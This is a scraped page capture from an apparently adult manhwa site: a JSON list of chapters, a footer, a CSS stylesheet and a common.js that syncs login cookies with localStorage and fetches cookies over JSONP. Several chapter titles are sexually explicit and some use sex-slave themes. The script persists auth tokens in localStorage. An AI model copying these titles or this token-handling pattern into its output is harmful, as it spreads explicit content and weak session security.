08:49:18","show_time":"09-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c96\u8a71   \u4e09\u4f4d\u6027\u5974\u7528\u8089\u9ad4\u6170\u7559","sort":0},{"id":186166,"comic_id":4142,"chapter_name":"\u4f11\u520a\u516c\u544a 927","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/124425.webp","chapter_order":102,"create_time":"2025-09-27 08:02:00","update_time":"2025-09-27 08:12:08","show_time":"09-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 927","sort":0},{"id":186539,"comic_id":4142,"chapter_name":"\u7b2c97\u8a71   \u8c50\u8174\u5973\u6230\u795e\u767b\u5834!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/124800.webp","chapter_order":103,"create_time":"2025-10-11 08:08:48","update_time":"2025-10-11 08:26:38","show_time":"10-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c97\u8a71   \u8c50\u8174\u5973\u6230\u795e\u767b\u5834!","sort":0},{"id":186763,"comic_id":4142,"chapter_name":"\u7b2c98\u8a71   \u5c0b\u6625\u7a81\u5192\u7a0b\u54ac\u300c\u7cbe\u300d","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/125010.webp","chapter_order":104,"create_time":"2025-10-18 08:41:33","update_time":"2025-10-18 09:05:22","show_time":"10-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c98\u8a71   \u5c0b\u6625\u7a81\u5192\u7a0b\u54ac\u300c\u7cbe\u300d","sort":0},{"id":186914,"comic_id":4142,"chapter_name":"\u7b2c99\u8a71   \u7832\u4e4b\u547c\u5438:\u8d85\u8ce3\u529b\u9802\u529f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/125189.webp","chapter_order":105,"create_time":"2025-10-25 08:12:47","update_time":"2025-10-25 09:41:55","show_time":"10-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c99\u8a71   \u7832\u4e4b\u547c\u5438:\u8d85\u8ce3\u529b\u9802\u529f","sort":0},{"id":187117,"comic_id":4142,"chapter_name":"\u7b2c100\u8a71  \u521d\u6b21\u904e\u62db\u7570\u90a6\u4eba\u4eba\u59bb","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/125383.webp","chapter_order":106,"create_time":"2025-11-01 07:21:41","update_time":"2025-11-01 08:39:50","show_time":"11-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c100\u8a71  \u521d\u6b21\u904e\u62db\u7570\u90a6\u4eba\u4eba\u59bb","sort":0},{"id":187350,"comic_id":4142,"chapter_name":"\u7b2c101\u8a71  \u8207\u5169\u5149\u5f1f\u5b50\u7684\u300c\u6deb\u300d\u8272\u5354\u8b70","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/125797.webp","chapter_order":107,"create_time":"2025-11-08 08:43:27","update_time":"2025-11-08 12:55:52","show_time":"11-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c101\u8a71  \u8207\u5169\u5149\u5f1f\u5b50\u7684\u300c\u6deb\u300d\u8272\u5354\u8b70","sort":0},{"id":187756,"comic_id":4142,"chapter_name":"\u7b2c102\u8a71  \u958b\u7bb1\u65b0\u9b91\u9b5a\u6d29\u6d2a\u8853","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/126003.webp","chapter_order":108,"create_time":"2025-11-15 09:00:30","update_time":"2025-11-15 13:09:34","show_time":"11-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c102\u8a71  \u958b\u7bb1\u65b0\u9b91\u9b5a\u6d29\u6d2a\u8853","sort":0},{"id":187998,"comic_id":4142,"chapter_name":"\u7b2c103\u8a71  \u521d\u9047\u57f7\u6cd5\u7f8e\u9b54\u5973","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/126252.webp","chapter_order":109,"create_time":"2025-11-22 08:40:43","update_time":"2025-11-22 09:33:18","show_time":"11-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c103\u8a71  \u521d\u9047\u57f7\u6cd5\u7f8e\u9b54\u5973","sort":0},{"id":188206,"comic_id":4142,"chapter_name":"\u7b2c104\u8a71  \u8272\u8a98\u6b32\u6c42\u4e0d\u6eff\u5973\u7344\u8b66","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/2948\/126441.webp","chapter_order":110,"create_time":"2025-11-29 16:58:12","update_time":"2025-11-29 17:33:50","show_time":"11-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c104\u8a71  \u8272\u8a98\u6b32\u6c42\u4e0d\u6eff\u5973\u7344\u8b66","sort":0},{"id":188353,"comic_id":4142,"chapter_name":"\u7b2c105\u8a71  \u5316\u8eab\u64a9\u6f22\u6536\u670d\u5b64\u55ae\u7dca\u9b91","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/2948\/126618.webp","chapter_order":111,"create_time":"2025-12-06 07:42:57","update_time":"2025-12-06 08:19:46","show_time":"12-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c105\u8a71  \u5316\u8eab\u64a9\u6f22\u6536\u670d\u5b64\u55ae\u7dca\u9b91","sort":0},{"id":188538,"comic_id":4142,"chapter_name":"\u4f11\u520a\u516c\u544a1213","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/2948\/126774.webp","chapter_order":112,"create_time":"2025-12-13 08:03:36","update_time":"2025-12-13 08:26:27","show_time":"12-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a1213","sort":0},{"id":188972,"comic_id":4142,"chapter_name":"\u7b2c106\u8a71  \u9b45\u9b54\u653b\u7565\u6cd5\u6253\u5b8c\u6536\u5de5!","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/2948\/127249.webp","chapter_order":113,"create_time":"2025-12-27 06:54:26","update_time":"2025-12-27 07:39:07","show_time":"12-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c106\u8a71  \u9b45\u9b54\u653b\u7565\u6cd5\u6253\u5b8c\u6536\u5de5!","sort":0},{"id":189171,"comic_id":4142,"chapter_name":"\u7b2c107\u8a71  \u9032\u653b\u591a\u4eba\u591a\u6c41\u9b45\u9b54\u5854","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/2948\/127404.webp","chapter_order":114,"create_time":"2026-01-03 07:37:31","update_time":"2026-01-03 08:09:54","show_time":"01-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c107\u8a71  \u9032\u653b\u591a\u4eba\u591a\u6c41\u9b45\u9b54\u5854","sort":0},{"id":189357,"comic_id":4142,"chapter_name":"\u7b2c108\u8a71  \u9ad4\u9a57\u6027\u51b7\u611f\u9b54\u6cd5\u9ed1\u68ee\u6797\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/2948\/127643.webp","chapter_order":115,"create_time":"2026-01-10 09:18:44","update_time":"2026-01-10 09:51:22","show_time":"01-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c108\u8a71  \u9ad4\u9a57\u6027\u51b7\u611f\u9b54\u6cd5\u9ed1\u68ee\u6797\u2665","sort":0},{"id":189572,"comic_id":4142,"chapter_name":"\u7b2c109\u8a71  \u4f60\u7684GG\u88ab\u902e\u6355\u4e86!","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/2948\/127802.webp","chapter_order":116,"create_time":"2026-01-17 09:02:19","update_time":"2026-01-17 09:13:34","show_time":"01-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c109\u8a71  \u4f60\u7684GG\u88ab\u902e\u6355\u4e86!","sort":0},{"id":189743,"comic_id":4142,"chapter_name":"\u7b2c110\u8a71  \u6210\u529f\u9003\u51fa\u5973\u6deb\u7a9f","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/2948\/127987.webp","chapter_order":117,"create_time":"2026-01-24 08:44:40","update_time":"2026-01-24 08:53:39","show_time":"01-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c110\u8a71  \u6210\u529f\u9003\u51fa\u5973\u6deb\u7a9f","sort":0}]}]);
    UserCookie();
    if(m_global.isLogin==true){
        m_global.crcck = "";
    }
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div class="footer">
    <a href="/" class="">
        <span id="index-div" class="on"></span>
    </a>
    <a href="/classify" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/history" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/subscribe" class="">
        <span id="bookshelf-div" class=""></span>
    </a>
    <a href="/e/member/cp/" class="">
        <span id="user-div" class=""></span>
    </a>
</div>

<script src=/e/action/onclick.php?classid=2&id=4142></script>
<div class="bottom">
    <p class="record">©第一韩漫</p>
</div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.xntoon.com/hanman/static/dist/ppm/css/global.css?v=20180820
body_size: 3703
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */
/*lengend*/
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset , button, input, textarea, th, td {
    margin: 0;
    padding: 0;
}

/*引用字体*/
body, html {
    height: 100%
}

body {
    background: #f5f5f5
}

body, button, input, select, textarea {
    font-size: 12px;
    font-family: "微软雅黑";
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -moz-font-feature-settings: "liga","kern";
}

h1 {
    font-size: 18px;
}

h2 {
    font-size: 16px;
}

h3 {
    font-size: 14px;
}

h4, h5, h6 {
    font-size: 100%;
}

em {
    font-style: normal;
}

ul, ol {
    list-style: none;
}

a {
    text-decoration: none;
    cursor: pointer;
    outline: 0;
}

a:hover {
    text-decoration: none;
}

/* 重置表单元素 */
legend {
    color: #000;
}

fieldset, img {
    border: none;
}

/* 重置表格元素 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

button, input, select, textarea {
    font-size: 100%;
}

/* ========================= 页面常用样式 CSS样式 =========================== */
.clear {
    clear: both;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.autoHeight {
    height: auto !important;
    min-height: 0px;
    height: 0px;
}

.autoHeight:after {
    display: block;
    clear: both;
    content: ".";
    visibility: hidden;
    height: 0;
}

.pd15 {
    padding-left: 15px;
}

.fred {
    color: #ff3939
}

.fgreen {
    color: #25c700
}

.ffb {
    color: #ffb821;
}

.ffb:hover {
    color: #dc9600
}

.f29 {
    color: #299af4
}

.f29:hover {
    color: #006cc2
}

.pd22 {
    padding-top: 22px;
}

.mt14 {
    margin-top: 14px;
}

.mb14 {
    margin-bottom: 14px;
}

/*head*/
.home {
    background: #f5f5f5
}

.header {
    height: 46px;
    background: url(../images/head_line.gif) no-repeat bottom;
    background-size: 100% 2px;
    background-color: #fff;
}

.header .serCh {
    display: none;
    width: 100%;
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 5;
}

.serChinputBox {
    margin-right: 92px;
    height: 10px
}

.searInput {
    -webkit-appearance: none;
    width: 100%;
    float: left;
    height: 30px;
    border: 1px solid #cbcbcb;
    margin: 8px 0 0 10px;
    border-radius: 2px 0 0 2px;
    border-right: 0;
    background: #f5f5f5;
    outline: none;
    font-size: 15px;
    padding: 0 5px;
}

.searBtn {
    width: 33px;
    height: 28px;
    border: 1px solid #cbcbcb;
    float: right;
    margin: 8px 0 0 0;
    border-radius: 0 2px 2px 0;
    background: url(../images/bg_head_03.png) no-repeat center;
    background-size: 17px 17px;
    background-color: #f5f5f5;
    border-left: 0;
}

.searClose {
    width: 31px;
    height: 28px;
    border: 1px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 10px 10px;
    border-radius: 2px;
    float: right;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.messagSjr {
    width: 100%;
    position: absolute;
    top: 46px;
    z-index: 4;
    background: #fff;
    z-index: 888
}

.messagSjr .keyTit li {
    margin: 0 10px;
    padding: 0 5px;
    height: 40px;
    border-bottom: 1px solid #cbcbcb;
    line-height: 40px;
    font-size: 14px;
}

.messagSjr .keyTit li a {
    display: block;
    height: 40px;
    color: #585858
}

.messagSjr p {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    padding-left: 15px;
}

.messagSjr .tag {
    padding: 0 10px 0 10px;
}

.messagSjr .tag li {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    vertical-align: top;
    font-size: 12px;
    height: 34px;
    margin: 0 1px 1px 3px;
}

.messagSjr .tag li a {
    background: #42b5ff;
    display: inline-block;
    border-radius: 2px;
    *zoom: 1;
    *display: inline;
    font-size: 12px;
    padding: 5px 10px;
    height: 21px;
    color: #fff;
    line-height: 21px;
    text-decoration: none;
}

#hotTit {
    display: none
}

.c0 {
    background: #42b5ff;
}

.c1 {
    background: #0096ff;
}

.c2 {
    background: #2775f7;
}

.c3 {
    background: #0096ff;
}

.c4 {
    background: #0096ff;
}

.c5 {
    background: #42b5ff;
}

.header .logo {
    width: 105px;
    height: 44px;
    float: left;
    overflow: hidden
}

.header .logo img {
    display: block
}

.header .icon {
    display: block;
    display: block;
    float: right;
    background-size: 100% 100%
}

.header .icon.head {
    width: 19px;
    height: 19px;
    background-image: url(../images/bg_head_01.png);
    position: relative;
    z-index: 1;
    margin: 12px 18px 0 0;
}

.header .icon.head img {
    border-radius: 100px;
    width: 18px;
    height: 18px;
    top: 1px;
    position: absolute;
    left: 1px;
}

.header .icon.head:hover {
    background-image: url(../images/bg_head_02.png);
}

.header .icon.head .tip {
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #ff2a3e;
    border: 1px solid #fff;
    border-radius: 100px;
    position: absolute;
    right: -4px;
    top: -2px;
    display: none;
}

.header .icon.serch {
    width: 17px;
    height: 17px;
    background-image: url(../images/bg_head_03.png);
    margin: 13px 20px 0 0;
}

.header .icon.gold {
    /*width: 20px;*/
    height: 20px;
    background-image: url(../images/gold_icon.png);
    /*margin: 10px 20px 0 0;*/
    font-size: 10px;
    color: #fff;
    background: #ffb306;
    line-height: 19px;
    border-radius: 20px;
    display: inline-block;
    text-align: center;
    padding: 0px 5px;
    min-width: 17px;
    float: right;
    margin: 12px 20px 0 0;
}

.header .icon.serch:hover {
    background-image: url(../images/bg_head_04.png);
}

.header .icon.setup {
    width: 18px;
    height: 13px;
    background-image: url(../images/bg_head_05.png);
    margin: 15px 20px 0 0;
}

.header .icon.setup:hover {
    background-image: url(../images/bg_head_06.png);
}

.nav {
    background: rgba(255, 255, 255, 0.9);
    z-index: 3;
    width: 100%;
}

.nav li {
    text-align: center;
    float: left;
    /*width: 20%;*/
    width: 20%;
    padding-top: 1px;
    font-size: 14px;
    background: url(../images/nav_line.gif) no-repeat right center;
    height: 33px;
    background-size: 1px 50%
}

.nav li.nobor {
    background: none
}

.nav li:nth-child(5) {
    background: none
}

.nav li a {
    color: #636165;
    display: block;
    height: 33px;
    line-height: 33px;
}

.nav li a.cur {
    background: url(../images/nav_cur.png) no-repeat center bottom;
    color: #fc3f6c;
    background-size: 64px 4px
}

.nav.noab {
    position: relative
}

.menuBar {
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    display: none;
    z-index: 2
}

.menuBar ul {
    padding-left: 10px;
    margin-right: 60px;
}

.menuBar ul li {
    text-align: center;
    width: 20%;
    float: left;
    line-height: 44px;
    text-align: center;
    font-size: 14px;
}

.menuBar ul li a {
    color: #000
}

.menuClose {
    width: 31px;
    height: 28px;
    border: 2px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 17px 17px;
    border-radius : 2px;
    float: left;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.pageLine {
    margin-top: 0px;
    width: 100%;
    height: 4px;
    overflow: hidden;
    overflow: hidden
}

.pageLine img {
    display: block;
    height: 2px;
}

.pageLine.file {
    position: fixed;
    top: 44px;
}

.bottomNav {
    border-bottom: 1px solid #dcdcde;
}

.bottomNav li {
    width: 33%;
    float: left;
    border-right: 1px solid #dcdcde
}

.bottomNav li.last {
    border: none
}

.record {
    font-size: 12px;
    color: #5a5858;
    padding: 18px 0;
    text-align: center;
}

.record a {
    color: #299af4;
}

.bottomDown {
    width: 100%;
    height: 60px;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    bottom: 50px;
    display: none
}
.btm_in{
    position: relative;
}
.bottomDown .btm_img {
    width: 329px;
    display: block;
    height: 72px;
    position: absolute;
    top: -14px;
    left: 0;
    z-index: 4;
}
.app_download{
    display: block;
    width: 70px;
    height: 36px;
    background: url("../images/app_down_btn.png");
    float: right;
    background-size: 100%;
    position: absolute;
    right: 45px;
    top: 13px;
    z-index: 3;
}
.bottomDown .close {
    width: 20px;
    height: 20px;
    background: url(../images/bg_app_close.png);
    background-size: 100%;
    float: right;
    display: block;
    position: absolute;
    right: 10px;
    top: 21px;
    z-index: 44;
}

.subNav {
    background: #fff;
    border-bottom: 1px solid #dcdcde;
    height: 43px;
}

.subNav li {
    text-align: center;
    height: 43px;
    line-height: 43px;
    font-size: 12px;
    border-right: 1px solid #dcdcde;
    width: 100%;
    float: left
}

.subNav li.last {
    border: none
}

.subNav li a {
    width: 100%;
    height: 43px;
    display: block
}

.subNav li span {
    text-align: center;
    padding: 0 0 0 20px;
    color: #299af4;
}

.subNav li .a1 {
    background: url(../images/icon_01.png) no-repeat left;
    background-size: 15px 10px;
}

.subNav li .a2 {
    background: url(../images/icon_02.png) no-repeat left;
    background-size: 11px 12px;
}

.subNav li .a3 {
    background: url(../images/icon_03.png) no-repeat left;
    background-size: 11px 14px;
}

.subNav li .a4 {
    background: url(../images/icon_04.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a5 {
    background: url(../images/icon_05.png) no-repeat left;
    background-size: 13px 12px;
}

.subNav li .a6 {
    background: url(../images/icon_06.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a7 {
    background: url(../images/icon_07.png) no-repeat left;
    background-size: 14px 14px;
}

.subNav li .a8 {
    background: url(../images/icon_08.png) no-repeat left;
    background-size: 14px 12px;
}

.subNav li .a9 {
    background: url(../images/icon_09.png) no-repeat left;
    background-size: 13px 12px;
}

.PubBtn {
    border: 1px solid #fc3f6c;
    font-size: 13px;
    color: #fc3f6c;
    display: block;
    border-radius: 2px;
    text-align: center;
    width: 75px;
    height: 28px;
    line-height: 28px;
    float: left
}

/*弹层*/
.show {
    position: fixed;
    background: rgba(0, 0, 0, .5);
    width: 100%;
    height: 100%;
    z-index: 9999;
    display: block;
    top: 0;
    left: 0;
    display: none;
}

.layer {
    width: 250px;
    height: 185px;
    background: #fff;
    border-radius: 2px;
    position: fixed;
    z-index: 99999;
    font-size: 14px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/iconItem.png) 0 -443px;
    margin: 45px auto 10px
}

.layerIcon02 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_sub.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon03 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_his.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon04 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -1px -883px;
    margin: 45px auto 10px
}

.layerIcon05 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -113px -883px;
    margin: 45px auto 10px
}

.layerIcon06 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_icon_sb.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layer p {
    line-height: 25px;
    text-align: center
}

.layer p.opacity {
    opacity: .6
}

.layer p.LinHei {
    margin: 18px 0 19px 0;
}

.layerBtn {
    width: 145px;
    height: 30px;
    display: block;
    display: block;
    width: 76px;
    height: 28px;
    background: #fff;
    border: 1px solid #fc3f6c;
    color: #fc3f6c;
    text-align: center;
    margin: 12px auto 0;
    line-height: 28px;
    border-radius: 2px;
}

.layer .look {
    float: left;
    line-height: 28px;
    margin: 1px 20px 0 38px;
}

.layer .look:hover {
    background: #fc3f6c;
    color: #fff
}

.layer .can {
    float: left;
    line-height: 28px;
    border: 1px solid #dcdcde;
    color: #343434
}

.layer .can:hover {
    background: #efefef
}

.layerBtn:hover {
    display: block;
    color: #fff;
    border: 2px solid #fc3f6c;
    background: #fc3f6c
}

.layerClose {
    width: 20px;
    height: 20px;
    background: url(../images/bg_layer_close.png);
    background-size: 12px 12px;
    margin: 10px;
    float: right;
    cursor: pointer
}

.layer.bg {
    background: rgba(255, 255, 255, 0.9);
}

.layer .sharBar {
    height: 76px;
    line-height: 76px;
    font-size: 30px;
    background: #fff;
    border-radius: 5px 5px 0 0;
    text-align: left;
    padding-left: 30px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_success.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

/*分享*/
.sharWin {
    width: 350px;
    height: 250px;
    position: fixed;
    z-index: 9999;
    border-radius: 2px;
    z-index: 999999;
    overflow: hidden;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0)
}

.sharWin .sharClose {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close.png) no-repeat center;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharClose:hover {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close_h.png) center no-repeat;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharBar {
    height: 38px;
    line-height: 38px;
    font-size: 15px;
    background: #fff;
    border-radius: 2px 2px 0 0;
    text-align: left;
    padding-left: 15px;
    background: #fff;
}

.sharWin .sharBox {
    height: 222px;
    background: rgba(255, 255, 255, .9)
}

.bds_tsina.sina {
    background: url(../images/bg_shar_sina.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 22px
}

.bds_qzone.zone {
    background: url(../images/bg_shar_zone.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

.bds_tqq.tqq {
    background: url(../images/bg_shar_tqq.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

/*支付*/

.bds_pay_qq.qq {
    background: url(../images/bg_pay_qq.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

.bds_pay_wx.wx {
    background: url(../images/bg_pay_wx.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 40px
}

.bds_pay_alipay.alipay {
    background: url(../images/bg_pay_alipay.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function: ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function: ease-in;
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

/*提醒*/
.app_home {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99;
    background-image: url("../images/bg_app_home.png");
    background-repeat: no-repeat;
    background-position: center bottom;
    background-size: 90% auto;
}

.app_text {
    width: 100%;
    height: 70px;
    background: url("../images/bg_app_text.png") no-repeat center;
    background-size: auto 100%;
    position: fixed;
    bottom: 106px;
    left: 0;
    z-index: 100;

}

.app_btn {
    width: 270px;
    height: 44px;
    position: fixed;
    bottom: 37px;
    z-index: 100;
}

.app_btn_look {
    width: 120px;
    height: 44px;
    background: #ffaa17;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: left;
    border-radius: 40px;
}

.app_btn_home {
    width: 120px;
    height: 44px;
    background: #0c95f5;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: right;
    border-radius: 40px;
    margin: auto;
}
.ovfHiden{overflow: hidden;height: 100%;}

--- FILE ---
content_type: application/javascript
request_url: https://www.xntoon.com/hanman/static/dist/ppm/js/common.js?v=v1215
body_size: 19440
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
